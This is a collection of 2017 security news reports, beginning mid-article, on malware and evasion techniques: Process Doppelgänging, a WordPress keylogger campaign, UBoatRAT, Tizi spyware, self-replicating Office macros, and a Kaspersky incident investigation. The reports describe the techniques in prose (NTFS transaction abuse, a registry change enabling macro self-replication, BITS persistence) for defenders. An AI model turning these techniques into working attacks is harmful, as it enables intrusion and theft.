I don't expect Microsoft to rush for an emergency patch that could make some software relying on older implementations unstable, but Antivirus companies can upgrade their products to detect malicious programs using Process Doppelgänging or similar attacks.
This is not the very first time when enSilo researchers have discovered a malware evasion technique. Previously they discovered and demonstrated AtomBombing technique which also abused a designing weakness in Windows OS.
In September, enSilo researchers also disclosed a 17-year-old programming error in Microsoft Windows kernel that prevented security software from detecting malware at runtime when loaded into system memory.
Keylogger Found on 5,500 WordPress Sites
8.12.2017 securityweek Virus
Thousands of WordPress sites have been infected with a piece of malware that can log user input, Sucuri warns.
The infection is part of a campaign the security researchers detailed in April, when they revealed that websites were being infected with a piece of malware called cloudflare.solutions. The malware packed cryptominers at the time, and is now adding keyloggers to the mix as well.
At the moment, the cloudflare.solutions malware is present on 5,496 websites, and the number appears to be going up.
The injected Cloudflare[.]solutions scripts are added to a queue to WordPress pages using the theme’s function.php, and a fake CloudFlare domain is used in the URLs. One of the URLs loads a copy of a legitimate ReconnectingWebSocket library.
The main page of the domain claims “the server is part of an experimental science machine learning algorithms project,” the researchers reveal.
A cors.js script used there loads the Yandex.Metrika (Yandex’s alternative to Google Analytics), most likely to track the infected sites.
The researchers also discovered two cdnjs.cloudflare.com URLs with long hexadecimal parameters, with both of them belonging to CloudFlare. However, they are not legitimate and one doesn’t even exist, but link to payloads delivered in the form of hexadecimal numbers after the question mark in the URLs.
The script was designed to decode the payloads and inject the result into web pages, which results in the aforementioned keylogger.
“This script adds a handler to every input field on the websites to send its value to the attacker (wss://cloudflare[.]solutions:8085/) when a user leaves that field,” Sucuri explains.
The keylogger allows the actors behind this campaign to steal payment details, if the WordPress site has some ecommerce functionality and embeds a checkout form, as well as login credentials, given that the cloudflare[.]solutions keylogger is injected to login pages as well.
Because the malicious code resides in the function.php file of the WordPress theme, removing the add_js_scripts function and all the add_action clauses that mention add_js_scripts should prevent the attack.
“Given the keylogger functionality of this malware, you should consider all WordPress passwords compromised so the next mandatory step of the cleanup is changing the passwords (actually it is highly recommended after any site hack),” Sucuri notes.
Because the cloudflare.solutions malware also injects coinhive cryptocurrency miner scripts, site admins are also advised to check their websites for other infections as well.
'Process Doppelgänging' Helps Malware Evade Detection
7.12.2017 securityweek Virus
Researchers at enSilo have identified a new method that can be used by hackers to execute a piece of malware on any supported version of Windows without being detected by security products.
The new technique, dubbed “Process Doppelgänging,” is similar to process hollowing, a code injection method that involves spawning a new instance of a legitimate process and replacing the legitimate code with malicious one. This technique has been used by threat actors for several years and security products are capable of detecting it.
enSilo says it has now come up with a similar but more efficient method for executing malicious code, including ransomware and other types of threats, in the context of a legitimate process. Process Doppelgänging abuses the Windows loader to execute code without actually writing it to the disk, which makes it more difficult to detect an attack.
According to researchers, when Process Doppelganging is used, the malicious code is correctly mapped to a file on the disk, just like in the case of a legitimate process – modern security solutions typically flag unmapped code. The method can also be leveraged to load malicious DLLs.
Experts have successfully tested the technique on Windows 7, Windows 8.1 and Windows 10 against security products from Microsoft, AVG, Bitdefender, ESET, Symantec, McAfee, Kaspersky, Panda Security and Avast.
Doppelganging relies on transactional NTFS, which is designed to make it easier for app developers and administrators to handle errors and preserve data integrity. enSilo has found a way to make changes to an executable file via NTFS transactions without actually committing those modifications to the disk. Undocumented functionality of the Windows process loader is then abused to load the modified executable. The changes made to the original file are reverted in order to avoid leaving any trace.
“We overwrite a legitimate file in the context of [an NTFS transaction],” enSilo said. “We then create a section from the modified file (in the context of the transaction) and create a process out of it. It appears that scanning the file while it's in transaction is not possible by the vendors we checked so far (some even hang) and since we rollback the transaction, our activity leaves no trace behind.”
“There are a lot of technical challenges involved in making it work,”researchers explained. “One of the hardest challenges is that in order to run a process out of a section (not a file on disk) the process needs to be created using NtCreateProces, which means that most of the initialization must be done manually, which requires knowing a lot of undocumented details on process creation.”
enSilo says its products can detect such an attack, which means other vendors can implement detection mechanisms as well, especially if the technique will be exploited in the wild. However, since the method abuses legitimate features, experts say it cannot be patched.
The security firm disclosed its findings this week at the Black Hat Europe conference in London. Technical details and proof-of-concept (PoC) code will be made available shortly.
Thousands of WordPress sites infected with a Keylogger and cryptocurrency miner scripts
7.12.2017 securityaffairs Virus
Nearly 5,500 WordPress websites are infected with a malicious script that logs keystrokes and in some loads a cryptocurrency miner in the visitors’ browsers.
The experts from security firm Sucuri observed that that malicious script is being loaded from the “cloudflare.solutions” domain, that anyway is not linked with Cloudflare.
According to PublicWWW, this malicious script version is currently active on 5,496 sites.
The script running on compromised WordPress websites logs anything that visitors type inside form fields.
“We also mentioned a post written back in April that described the cloudflare.solutionsmalware, which came along with the cryptominers. At this moment, PublcWWW reports there are 5,482 sites infected with this malware. It seems that this evolving campaign is now adding keyloggers to the mix.” reads the analysis published by Sucuri.

The script is a serious threat especially for WordPress installs configured to run as online stores, in these cases attackers can log credit card data and personal user details.
“This script adds a handler to every input field on the websites to send its value to the attacker (wss://cloudflare[.]solutions:8085/) when a user leaves that field.” continues the analysis.
According to Sucuri experts, the threat actors behind this hacking campaign are active at least since April 2017. Sucuri has tracked at least three different malicious scripts hosted on the same cloudflare.solutions domain across the months.
The first attack leveraging on these scripts was observed in April when hackers used a malicious JavaScript file to embed banner ads on hacked sites.
In November, experts from Sucuri reported the same attackers were loading malicious scripts disguised as fake jQuery and Google Analytics JavaScript files that were actually a copy of the Coinhive in-browser cryptocurrency miner. By November 22, the experts observed 1,833 sites compromised by the attackers.
Back to the present, the script that was discovered on the compromised WordPress sites still includes in-browser cryptocurrency miner abilities and it also includes the keylogger component.
The malicious script resides in the function.php file of the WordPress theme, this means that it is possible to neutralize it by removing the add_js_scripts function and all the add_action clauses that refer add_js_scripts.
“As we already mentioned, the malicious code resides in the function.php file of the WordPress theme. You should remove the add_js_scripts function and all the add_action clauses that mention add_js_scripts.” concludes the anaysis.
“Given the keylogger functionality of this malware, you should consider all WordPress passwords compromised so the next mandatory step of the cleanup is changing the passwords (actually it is highly recommended after any site hack).”
Common Infiltration, Exfiltration Methods Still Successful: Report
5.12.2017 securityweek Virus
Many organizations are still having difficulties protecting their systems against the most common infiltration, exfiltration and lateral movement methods used by attackers, according to the latest Hacker’s Playbook report from SafeBreach.
The company provides a platform designed to test an organization’s defenses by continuously simulating attacks and breaches. For the third edition of its Hacker’s Playbook report, SafeBreach has analyzed data from roughly 11.5 million automated simulations conducted between January and November 2017. The simulations covered more than 3,400 attack methods – from exploit kits and malware to brute force and credential harvesting – that allowed the company to see where attackers are blocked and where they are successful.

An analysis of the top 5 infiltration methods used by malware showed that more than 55 percent of attack attempts are successful. The methods used by notorious malware families such as the WannaCry ransomware, which leverages SMB, and the Carbanak (Anunak) banking Trojan, which relies on HTTP, had a success rate of 63.4% and 59.8%, respectively, in SafeBreach’s simulations.
Other popular infiltration methods involve malicious executables packed in CHM, VBS and JavaScript files. These help attackers trick both end users and high-level scanners, and they had success rates between 50% and 61%.
Once they gain access to a targeted organization’s network, attackers use various methods for lateral movement. The most common methods, all of which involve a piece of malware or exploit, were successful in 65%-70% of the simulations run by SafeBreach.
The relatively high success rates show that organizations often fail to implement proper segmentation controls. Once the perimeter has been breached, there is no malware scanning in place within the network, allowing attackers to easily move from one machine to another.
As for exfiltrating data, success rates range between 40% and 57% for methods involving MySQL queries, TLS, SSL, HTTP POST and HTTP GET. The most commonly targeted ports are 123 (NTP), 443 (HTTPS), and 80 (HTTP).
“Attackers will always try the easiest routes first - and sadly, it appears they will often find success,” SafeBreach said in its report. “Techniques like DNS tunneling, or trickling data out within packet headers to slowly steal data without raising suspicion are clever, but attackers don’t get bonus points for creativity. When simply sending data outbound via clear or encrypted web traffic will work - attackers will happily take the easy way out.”
“We also took a deeper look into this traffic, and validated that indeed traditional web traffic, over traditional web ports, is the leading risk of data exfiltration. However, some sneakier tactics were also highlighted, as we were often able to sneak data out over NTP - which is often open and unscanned,” the company added.
WannaCry, Locky and Cryptolocker have made many organizations realize that ransomware should be taken seriously. However, SafeBreach found that these types of attacks are often successful even if the deployed security solutions are working as designed.
The security firm pointed out that most of its customers have managed to significantly reduce attack success rates simply by optimizing existing security controls.
“Security teams already have the tools/controls they need for security. Oftentimes, teams chase after every new security fad, when they should be optimizing their current technology,” SafeBreach told SecurityWeek.
New Custom RAT Hits Targets in East Asia
30.11.2017 securityweek Virus
A newly discovered custom remote access Trojan (RAT) has been used in attacks on personnel or organizations related to South Korea and the video gaming industry, Palo Alto Networks reveals.
Called UBoatRAT, and distributed through Google Drive links, the RAT obtains its command and control (C&C) address from GitHub and uses Microsoft Windows Background Intelligent Transfer Service (BITS) to maintain persistence.
The malware was initially spotted in May 2017, when it was a simple HTTP backdoor using a public blog service in Hong Kong and a compromised web server in Japan for C&C. Since then, the developer added various new features to the threat and released updated versions during summer. The analyzed attacks were observed in September.
While the exact targets aren’t clear at the moment, Palo Alto Networks believes they are related to Korea or the video games industry, due to the fact that Korean-language game titles, Korea-based game company names, and some words used in the video games business were used for delivery.
UBoatRAT, the security researchers say, performs malicious activities on the compromised machine only when joining an Active Directory Domain, which means that most home user systems won’t be impacted, since they are not part of a domain.
The malware is delivered through a ZIP archive hosted on Google Drive and containing a malicious executable file disguised as a folder or a Microsoft Excel spread sheet. The latest variants of the malware masquerade as Microsoft Word document files.
Once running on a compromised machine, the threat checks for virtualization software such as VMWare, VirtualBox, QEmu, and then attempts to obtain Domain Name from network parameters. If it detects a virtual environment or fails to get the domain name, it displays a fake error message and quits.
Otherwise, UBoatRAT copies itself to C:\programdata\svchost.exe, and creates and executes C:\programdata\init.bat, after which it displays a specific message and quits.
The malware uses the Microsoft Windows Background Intelligent Transfer Service (BITS) – a service for transferring files between machines – for persistence. BITS jobs can be created and monitored via the Bitsadmin.exe command-line tool, which offers an option to execute a program when the job finishes transferring data or is in error, and UBoatRAT uses this option to run on the system even after reboot.
The C&C address and the destination port are hidden in a file hosted on GitHub, and the malware accesses the file using a specific URL. A custom C&C protocol is employed for communication with the attacker’s server.
Backdoor commands received from the attacker include: alive (checks if the RAT is alive), online (keeps the RAT online), upfile (uploads file to compromised machine), downfile (downloads file from compromised machine), exec (executes process with UAC Bypass using Eventvwr.exe and Registry Hijacking), start (starts CMD shell), curl (downloads file from specified URL), pslist (lists running processes), and pskill (terminates specified process).
Palo Alto researchers have identified fourteen samples of UBoatRAT, as well as one downloader associated with the attacks. The researchers also associated the malware with the GitHub account ‘elsa999’ and determined that the author has been frequently updating repositories since July.
“Though the latest version of UBoatRAT was released in September, we have seen multiple updates in elsa999 accounts on GitHub in October. The author seems to be vigorously developing or testing the threat. We will continue to monitor this activity for updates,” Palo Alto concludes.
Google detects Android Tizi Spyware that spies on popular apps like WhatsApp and Telegram
28.11.2017 securityaffairs Virus
Google identified a new family of Android malware dubbed Tizi spyware by using Google Play Protect, it spies on popular apps like WhatsApp and Telegram.
In May, Google introduced the defense system called Google Play Protect to protect the Android devices, it implements a machine learning and app usage analysis to identify any malicious activity on the mobile device.
Recently, Google identified a new family of Android malware dubbed Tizi spyware by using Google Play Protect. Tizi infected targeted devices in African countries, specifically in Kenya, Nigeria, and Tanzania.

Tizi is a fully-featured Android backdoor with rooting capabilities that installs spyware to steal sensitive data from popular social media applications, including Facebook, Twitter, WhatsApp, Viber, Skype, LinkedIn, and Telegram.
“The Google Play Protect security team discovered this family in September 2017 when device scans found an app with rooting capabilities that exploited old vulnerabilities,” reads a blog post published by Google. “The team used this app to find more applications in the Tizi family, the oldest of which is from October 2015.”
The mobile apps infected with Tizi spyware are being advertised on social media websites and 3rd-party app stores.
Once installed on the target device, the malicious app gains root access to install spyware, then the malicious code contacts the command-and-control servers by sending an SMS text message with the GPS coordinates of the infected device to a specific number.Experts discovered that the Tizi malware is installed by the backdoor that exploits known vulnerabilities, including CVE-2012-4220, CVE-2013-2596, CVE-2013-2597, CVE-2013-2595, CVE-2013-2094, CVE-2013-6282, CVE-2014-3153, CVE-2015-3636, and CVE-2015-1805.
If none of the above flaws could be used to install the Tizi spyware, the backdoor will attempt to perform some actions get higher privileges, for example asking the user to grant them.
“If a Tizi app is unable to take control of a device because the vulnerabilities it tries to use are are all patched, it will still attempt to perform some actions through the high level of permissions it asks the user to grant to it, mainly around reading and sending SMS messages and monitoring, redirecting, and preventing outgoing phone calls.” continues Google.
The Tizi spyware is able to communicate with the command-and-control servers over regular HTTPS, and also through the MQTT messaging protocol using a custom server.
The Tizi spyware contains various capabilities common to commercial spyware:
Stealing data from popular social media platforms, including Facebook, Twitter, WhatsApp, Viber, Skype, LinkedIn, and Telegram.
Recording calls from WhatsApp, Viber, and Skype.
Sending and receive SMS messages.
Accessing calendar events, call log, contacts, photos, and list of installed apps
Stealing Wi-Fi encryption keys.
Recording ambient audio and take pictures without displaying the image on the device’s screen.
Google has identified 1,300 Android devices infected by Tizi and removed it, it also shared suggestions to reduce the chance of users’ devices being infected.
Check permissions: Be cautious with apps that request unreasonable permissions. For example, a flashlight app shouldn’t need access to send SMS messages.
Enable a secure lock screen: Pick a PIN, pattern, or password that is easy for you to remember and hard for others to guess.
Update your device: Keep your device up-to-date with the latest security patches. Tizi exploited older and publicly known security vulnerabilities, so devices that have up-to-date security patches are less exposed to this kind of attack.
Google Play Protect: Ensure Google Play Protect is enabled.
Locate your device: Practice finding your device, because you are far more likely to lose your device than install a PHA.
Self-Replicating Malware exploits MS Office Built-In feature
24.11.2017 securityaffairs Virus
An Italian researcher from the security firm InTheCyber devised an attack technique to create self-replicating malware hidden in MS Word documents.
A few weeks ago, a security researcher reported a flaw that affects all versions of Microsoft Office that could be exploited by attackers to spread macro-based self-replicating malware.
Microsoft promptly implemented a security mechanism in MS Office that prevents such kind of attacks.
Now the researcher from the security firm InTheCyber Lino Antonio Buono has found has devised an attack technique to bypass the security control implemented by Microsoft and create self-replicating malware hidden in MS Word documents.
Buono reported the flaw to Microsoft in October, but unfortunately, the tech giant doesn’t consider the issue a security vulnerability. Microsoft explained that the feature exploited by the Italian researcher was implemented to work exactly in this way.
The worst news is that crooks are already exploiting the same attack vector devised by Buono.
A couple of days ago, malware researchers from Trend Micro detailed a recently discovered macro-based self-replicating ransomware dubbed ‘qkG‘ that exploits the same MS office feature used by Buono in his attack technique.
“Further scrutiny into qkG also shows it to be more of an experimental project or a proof of concept (PoC) rather than a malware actively used in the wild. This, however, doesn’t make qkG less of a threat. As the qkG samples demonstrated, its behaviors and techniques can be fine-tuned by its developer or other threat actors.” states the analysis published by Trend Micro.
“When we first saw samples of it in VirusTotal last November 12, for instance, it didn’t have a Bitcoin address yet. It had one only two days later, along with a routine that encrypts a document on a specific day and time. The next day, we saw a qkG sample with a different behavior (viz., not encrypting documents with a specific file name format).”
The qkG ransomware relies on the Auto Close VBA macro technique to execute malicious macro when victim closes the document.
Although the first variant of the qkG ransomware did include a Bitcoin address, the latest sample analyzed by Trend Micro includes it and demands $300 in BTC.
Experts observed that the Bitcoin address hasn’t received any payment yet, a circumstance that suggest crooks still haven’t spread it in the wild.
Experts also discovered the qkG ransomware is currently using the hardcoded password “I’m QkG@PTM17! by TNA@MHT-TT2” that allows to decrypt the files.
Buono shared a video PoC of the attack technique with colleagues at The Hacker News. The video shows how an MS Word document embedding malicious VBA code could be used to deliver a self-replicating multi-stage malware.
Microsoft has untrusted external macros by default and to restrict default programmatic access to Office VBA project object model. Users can manually enable “Trust access to the VBA project object model,” if required.
Once the “Trust access to the VBA project object model” setting is enabled, MS Office trusts all macros and automatically runs any code without showing any security warning or requiring user’s permission.


Buono discovered that it is possible to enabled/disabled the “Trust access to the VBA project object model” setting by editing a Windows registry, eventually enabling the macros to write more macros without the user’s consent and knowledge.
The malicious MS Doc file crafted by Buono that is used in the video PoC first edits the Windows registry and then injects the same macro payload (VBA code) into every doc file that the victim manipulates.
The Buono’s attack technique just sees attackers tricking victims into run macros included in a bait document.
“In order to (partially) mitigate the vulnerability it is possible to move the AccessVBOM registry key from the HKCU hive to the HKLM, making it editable only by the system administrator.” Buono suggests as mitigation strategy.
MS Office Built-In Feature Could be Exploited to Create Self-Replicating Malware
23.11.2017 thehackernews Virus
Earlier this month a cybersecurity researcher shared details of a security loophole with The Hacker News that affects all versions of Microsoft Office, allowing malicious actors to create and spread macro-based self-replicating malware.
Macro-based self-replicating malware, which basically allows a macro to write more macros, is not new among hackers, but to prevent such threats, Microsoft has already introduced a security mechanism in MS Office that by default limits this functionality.
Lino Antonio Buono, an Italian security researcher who works at InTheCyber, reported a simple technique (detailed below) that could allow anyone to bypass the security control put in place by Microsoft and create self-replicating malware hidden behind innocent-looking MS Word documents.
What's Worse? Microsoft refused to consider this issue a security loophole when contacted by the researcher in October this year, saying it's a feature intended to work this way only—just like MS Office DDE feature, which is now actively being used by hackers.
New 'qkG Ransomware' Found Using Same Self-Spreading Technique
Interestingly, one such malware is on its way to affect you. I know, that was fast—even before its public disclosure.
Just yesterday, Trend Micro published a report on a new piece of macro-based self-replicating ransomware, dubbed "qkG," which exploits exactly the same MS office feature that Buono described to our team.
Trend Micro researchers spotted qkG ransomware samples on VirusTotal uploaded by someone from Vietnam, and they said this ransomware looks "more of an experimental project or a proof of concept (PoC) rather than a malware actively used in the wild."
The qkG ransomware employs Auto Close VBA macro—a technique that allows executing malicious macro when victim closes the document.
The latest sample of qkG ransomware now includes a Bitcoin address with a small ransom note demanding $300 in BTC as shown.
It should be noted that the above-mentioned Bitcoin address hasn't received any payment yet, which apparently means that this ransomware has not yet been used to target people.
Moreover, this ransomware is currently using the same hard-coded password: "I’m QkG@PTM17! by TNA@MHT-TT2" that unlocks affected files.
Here's How this New Attack Technique Works
In order to make us understand the complete attack technique, Buono shared a video with The Hacker News that demonstrates how an MS Word document equipped with malicious VBA code could be used to deliver a self-replicating multi-stage malware.
If you are unaware, Microsoft has disabled external (or untrusted) macros by default and to restrict default programmatic access to Office VBA project object model, it also offers users to manually enable "Trust access to the VBA project object model," whenever required.
With "Trust access to the VBA project object model" setting enabled, MS Office trusts all macros and automatically runs any code without showing security warning or requiring user's permission.
Buono found that this setting can be enabled/disabled just by editing a Windows registry, eventually enabling the macros to write more macros without user's consent and knowledge.
windows-registry-enable-macro
As shown in the video, a malicious MS Doc file created by Buono does the same—it first edits the Windows registry and then injects same macro payload (VBA code) into every doc file that the victim creates, edits or just opens on his/her system.
Victims Will be Unknowingly Responsible for Spreading Malware Further
In other words, if the victim mistakenly allows the malicious doc file to run macros once, his/her system would remain open to macro-based attacks.
Moreover, the victim will also be unknowingly responsible for spreading the same malicious code to other users by sharing any infected office files from his/her system.
This attack technique could be more worrisome when you receive a malicious doc file from a trusted contact who have already been infected with such malware, eventually turning you into its next attack vector for others.
Although this technique is not being exploited in the wild, the researcher believes it could be exploited to spread dangerous self-replicating malware that could be difficult to deal with and put an end.
Since this is a legitimate feature, most antivirus solutions do not flag any warning or block MS Office documents with VBA code, neither the tech company has any plans of issuing a patch that would restrict this functionality.
Buono suggests "In order to (partially) mitigate the vulnerability it is possible to move the AccessVBOM registry key from the HKCU hive to the HKLM, making it editable only by the system administrator."
The best way to protect yourself from such malware is always to be suspicious of any uninvited documents sent via an email and never click on links inside those documents unless adequately verifying the source.
Experts observed a new wave of wp-vcd malware attacks targeting WordPress sites
20.11.2017 securityaffairs Virus
Experts from the firm Sucuri observed a new wave of wp-vcd malware attacks that is targeting WordPress sites leveraging flaws in outdated plugins and themes
A new malware campaign is threatening WordPress installs, the malicious code tracked as wp-vcd hides in legitimate WordPress files and is used by attackers to add a secret admin user and gain full control over infected websites.
The malware was first spotted in July by the Italian security expert Manuel D’Orso who noticed that the malicious code was loaded via an include call for the wp-vcd.php file and injected malicious code into WordPress core files such as functions.php and class.wp.php.
The wp-vcd malware attacks continued, evolving across the months. Recently researchers from Sucuri firm discovered a new strain of this malware that injected malicious code in the legitimate files of the two the default themes “twentyfifteen” and “twentysixteen”included in the WordPress CMS in 2015 and 2016.
This is an old tactics that leverage themes files (active or not) files to hide malicious code, in the specific case the malware creates a new “100010010” admin user with the intent to establish a backdoor into the target installation.
Hackers triggered vulnerabilities in outdated plugins and themes to upload the wp-cvd malware.
“The injection, on most of the cases we found, was related to outdated software (plugins or themes). Which a simple update or using a WAF would prevent.” reads the blog post published by Sucuri.
“Code is pretty straightforward and doesn’t hide its malicious intentions by encoding or obfuscation of functions…”
Outdated and vulnerable plugins represents a privileged entry point for hackers, last week the researcher Jouko Pynnönen from Finland-based company Klikki Oy discovered several vulnerabilities in the Formidable Forms plugin the exposes websites to attacks.
The Formidable Forms plugin allows users to easily create contact pages, polls and surveys, and many other kinds of forms, it has more than 200,000 active installs.
Pynnönen discovered that the dangerous flaws affect both the free and as a paid version.
The most severe issue discovered by the expert is a blind SQL injection that can be exploited by attackers to enumerate a website’s databases and access their content, including user credentials and data submitted to a website via Formidable forms.
Investigation Report for the September 2014 Equation malware detection incident in the US
19.11.2017 Kaspersky Analysis Virus
Appendix: Analysis of the Mokes/SmokeBot backdoor from theincident
Background
In early October, a story was published by the Wall Street Journal alleging Kaspersky Lab software was used to siphon classified data from an NSA employee’s home computer system. Given that Kaspersky Lab has been at the forefront of fighting cyberespionage and cybercriminal activities on the Internet for over 20 years now, these allegations were treated very seriously. To assist any independent investigators and all the people who have been asking us questions whether those allegations were true, we decided to conduct an internal investigation to attempt to answer a few questions we had related to the article and some others that followed it:
Was our software used outside of its intended functionality to pull classified information from a person’s computer?
When did this incident occur?
Who was this person?
Was there actually classified information found on the system inadvertently?
If classified information was pulled back, what happened to said data after? Was it handled appropriately?
Why was the data pulled back in the first place? Is the evidence this information was passed on to “Russian Hackers” or Russian intelligence?
What types of files were gathered from the supposed system?
Do we have any indication the user was subsequently “hacked” by Russian hackers and data exfiltrated?
Could Kaspersky Lab products be secretly used to intentionally siphon sensitive data unrelated to malware from customers’ computers?
Assuming cyberspies were able to see the screens of our analysts, what could they find on it and how could that be interpreted?
Answering these questions with factual information would allow us to provide reasonable materials to the media, as well as show hard evidence on what exactly did or did not occur, which may serve as a food for thought to everyone else. To further support the objectivity of the internal investigation we ran our investigation using multiple analysts of non-Russian origin and working outside of Russia to avoid even potential accusations of influence.
The Wall Street Journal Article
The article published in October laid out some specifics that need to be documented and fact checked. Important bullet points from the article include:
The information “stolen” provides details on how the U.S. penetrates foreign computer networks and defends against cyberattacks.
A National Security Agency contractor removed the highly classified material and put it on his home computer.
The data ended up in the hands of so called “Russian hackers” after the files were detected using Kaspersky Lab software.
The incident occurred in 2015 but wasn’t discovered until spring of last year [2016].
The Kaspersky Lab linked incident predates the arrest last year of another NSA contractor, Harold Martin.
“Hackers” homed in on the machine and stole a large amount of data after seeing what files were detected using Kaspersky data.
Beginning of Search
Having all of the data above, the first step in trying to answer these questions was to attempt to identify the supposed incident. Since events such as what is outlined above only occur very rarely, and we diligently keep the history of all operations, it should be possible to find them in our telemetry archive given the right search parameters.
The first assumption we made during the search is that whatever data was allegedly taken, most likely had to do with the so-called Equation Group, since this was the major research in active stage during the time of alleged incident as well as many existing links between Equation Group and NSA highlighted by the media and some security researchers. Our Equation signatures are clearly identifiable based on the malware family names, which contain words including “Equestre”, “Equation”, “Grayfish”, “Fanny”, “DoubleFantasy” given to different tools inside the intrusion set. Taking this into account, we began running searches in our databases dating back to June 2014 (6 months prior to the year the incident allegedly happened) for all alerts triggered containing wildcards such as “HEUR:Trojan.Win32.Equestre.*”. Results showed quickly: we had a few test (silent) signatures in place that produced a LARGE amount of false positives. This is not something unusual in the process of creating quality signatures for a rare piece of malware. To alleviate this, we sorted results by count of unique hits and quickly were able to zoom in on some activity that happened in September 2014. It should be noted that this date is technically not within the year that the incident supposedly happened, but we wanted to be sure to cover all bases, as journalists and sources sometimes don’t have all the details.
Below is a list of all hits in September for an “Equestre” signature, sorted by least amount to most. You can quickly identify the problem signature(s) mentioned above.
Detection name (silent) Count
HEUR:Trojan.Win32.Equestre.u 1
HEUR:Trojan.Win32.Equestre.gen.422674 3
HEUR:Trojan.Win32.Equestre.gen.422683 3
HEUR:Trojan.Win32.Equestre.gen.427692 3
HEUR:Trojan.Win32.Equestre.gen.427696 4
HEUR:Trojan.Win32.Equestre.gen.446160 6
HEUR:Trojan.Win32.Equestre.gen.446979 7
HEUR:Trojan.Win32.Equestre.g 8
HEUR:Trojan.Win32.Equestre.ab 9
HEUR:Trojan.Win32.Equestre.y 9
HEUR:Trojan.Win32.Equestre.l 9
HEUR:Trojan.Win32.Equestre.ad 9
HEUR:Trojan.Win32.Equestre.t 9
HEUR:Trojan.Win32.Equestre.e 10
HEUR:Trojan.Win32.Equestre.v 14
HEUR:Trojan.Win32.Equestre.gen.427697 18
HEUR:Trojan.Win32.Equestre.gen.424814 18
HEUR:Trojan.Win32.Equestre.s 19
HEUR:Trojan.Win32.Equestre.x 20
HEUR:Trojan.Win32.Equestre.i 24
HEUR:Trojan.Win32.Equestre.p 24
HEUR:Trojan.Win32.Equestre.q 24
HEUR:Trojan.Win32.Equestre.gen.446142 34
HEUR:Trojan.Win32.Equestre.d 39
HEUR:Trojan.Win32.Equestre.j 40
HEUR:Trojan.Win32.Equestre.gen.427734 53
HEUR:Trojan.Win32.Equestre.gen.446149 66
HEUR:Trojan.Win32.Equestre.ag 142
HEUR:Trojan.Win32.Equestre.b 145
HEUR:Trojan.Win32.Equestre.h 310
HEUR:Trojan.Win32.Equestre.gen.422682 737
HEUR:Trojan.Win32.Equestre.z 1389
HEUR:Trojan.Win32.Equestre.af 2733
HEUR:Trojan.Win32.Equestre.c 3792
HEUR:Trojan.Win32.Equestre.m 4061
HEUR:Trojan.Win32.Equestre.k 6720
HEUR:Trojan.Win32.Equestre.exvf.1 6726
HEUR:Trojan.Win32.Equestre.w 6742
HEUR:Trojan.Win32.Equestre.f 9494
HEUR:Trojan.Win32.Equestre.gen.446131 26329
HEUR:Trojan.Win32.Equestre.aa 87527
HEUR:Trojan.Win32.Equestre.gen.447002 547349
HEUR:Trojan.Win32.Equestre.gen.447013 1472919
Taking this list of alerts, we started at the top and worked our way down, investigating each hit as we went trying to see if there were any indications it may be related to the incident. Most hits were what you would think: victims of Equation or false positives. Eventually we arrived at a signature that fired a large number of times in a short time span on one system, specifically the signature “HEUR:Trojan.Win32.Equestre.m” and a 7zip archive (referred below as “[undisclosed].7z”). Given limited understanding of Equation at the time of research it could have told our analysts that an archive file firing on these signatures was an anomaly, so we decided to dig further into the alerts on this system to see what might be going on. After analyzing the alerts, it was quickly realized that this system contained not only this archive, but many files both common and unknown that indicated this was probably a person related to the malware development. Below is a list of Equation specific signatures that fired on this system over a period of approximately three months:
HEUR:Trojan.Win32.Equestre.e
HEUR:Trojan.Win32.Equestre.exvf.1
HEUR:Trojan.Win32.Equestre.g
HEUR:Trojan.Win32.Equestre.gen.424814
HEUR:Trojan.Win32.Equestre.gen.427693
HEUR:Trojan.Win32.Equestre.gen.427696
HEUR:Trojan.Win32.Equestre.gen.427697
HEUR:Trojan.Win32.Equestre.gen.427734
HEUR:Trojan.Win32.Equestre.gen.446142
HEUR:Trojan.Win32.Equestre.gen.446993
HEUR:Trojan.Win32.Equestre.gen.465795
HEUR:Trojan.Win32.Equestre.i
HEUR:Trojan.Win32.Equestre.j
HEUR:Trojan.Win32.Equestre.m
HEUR:Trojan.Win32.Equestre.p
HEUR:Trojan.Win32.Equestre.q
HEUR:Trojan.Win32.Equestre.x
HEUR:Trojan.Win32.GrayFish.e
HEUR:Trojan.Win32.GrayFish.f
In total we detected 37 unique files and 218 detected objects, including executables and archives containing malware associated with the Equation Group. Looking at this metadata during current investigation we were tempted to include the full list of detected files and file paths into current report, however, according to our ethical standards, as well as internal policies, we cannot violate our users’ privacy. This was a hard decision, but should we make an exception once, even for the sake of protecting our own company’s reputation, that would be a step on the route of giving up privacy and freedom of all people who rely on our products. Unless we receive a legitimate request originating from the owner of that system or a higher legal authority, we cannot release such information.
The file paths observed from these detections indicated that a developer of Equation had plugged in one or more removable drives, AV signatures fired on some of executables as well as archives containing them, and any files detected (including archives they were contained within) were automatically pulled back. At this point in time, we felt confident we had found the source of the story fed to Wall Street Journal and others. Since this type of event clearly does not happen often, we believe some dates were mixed up or not clear from the original source of the leak to the media.
Our next task was to try and answer what may have happened to the data that was pulled back. Clearly an archive does not contain only those files that triggered, and more than likely contained a possible treasure trove of data pertaining to the intrusion set. It was soon discovered that the actual archive files themselves appear to have been removed from our storage of samples, while the individual files that triggered the alerts remained.
Upon further inquiring about this event and missing files, it was later discovered that at the direction of the CEO, the archive file, named “[undisclosed].7z” was removed from storage. Based on description from the analyst working on that archive, it contained a collection of executable modules, four documents bearing classification markings, and other files related to the same project. The reason we deleted those files and will delete similar ones in the future is two-fold; We don’t need anything other than malware binaries to improve protection of our customers and secondly, because of concerns regarding the handling of potential classified materials. Assuming that the markings were real, such information cannot and will not consumed even to produce detection signatures based on descriptions.
